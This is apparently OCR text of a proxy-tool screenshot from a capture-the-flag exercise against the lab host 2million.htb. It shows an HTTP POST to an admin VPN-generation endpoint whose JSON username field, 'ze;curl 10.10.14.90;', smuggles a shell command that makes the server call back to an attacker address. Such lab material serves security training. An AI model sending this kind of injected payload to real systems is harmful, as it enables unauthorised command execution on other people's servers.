 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=8sks1gumi273p6c0otq5c38shg
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 27
14
15 {
16 "username":"ze;curl 10.10.14.90;"
17 }